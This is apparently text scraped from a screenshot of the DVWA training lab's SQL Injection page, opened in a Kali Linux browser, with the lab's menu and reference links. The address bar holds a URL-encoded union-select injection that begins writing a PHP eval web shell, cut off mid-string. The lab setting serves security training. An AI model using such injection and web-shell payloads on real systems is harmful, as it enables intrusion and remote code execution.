 192.168.10.112/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+1%2C'<%3Fphp+%40eval(%24_POST[123])
ols Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: Submit
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/